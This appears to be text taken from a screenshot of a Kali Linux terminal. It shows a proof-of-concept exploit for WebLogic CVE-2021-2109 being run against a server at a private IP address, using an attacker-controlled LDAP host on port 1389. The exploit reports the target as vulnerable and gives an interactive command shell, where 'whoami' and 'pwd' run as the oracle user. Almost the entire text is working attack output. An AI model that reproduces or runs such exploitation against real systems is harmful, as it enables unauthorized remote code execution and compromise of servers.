 ┌──(root💀kali)-[/home/xiaohe/桌面/JNDIExploit1.4]
└─# python3 weblogic-cve-2021-2109POC.py 130 ⨯
##################################################
CVE-2021-2109
目标地址实例:http://xxx.xxx.xxx.xxx:7001
LDAP地址实例:ldap://xxx.xxx.xxx.xxx:1389
by xuanlv
##################################################
请出入目标地址:http://192.168.1.36:54092
请输入ldap地址:ldap://192.168.1.40:1389
[+]存在漏洞
继续执行命令，输入exit退出
Cmd >>>whoami
oracle
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3
.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"
><meta http-equiv="Content-Script-Type" content="text/javascript"><meta http-
equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>>pwd
/u01/oracle/weblogic/user_projects/domains/base_domain
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3
.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"
><meta http-equiv="Content-Script-Type" content="text/javascript"><meta http-
equiv="Content-Type" content="text/html; charset=UTF-8">
Cmd >>>